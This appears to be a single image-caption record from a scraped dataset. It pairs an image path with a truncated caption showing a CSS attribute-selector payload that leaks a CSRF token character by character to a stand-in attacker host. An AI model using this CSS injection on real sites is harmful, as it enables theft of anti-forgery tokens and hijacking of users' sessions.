 "#csrf[value^=""a""] { background: url(//evil.exam..."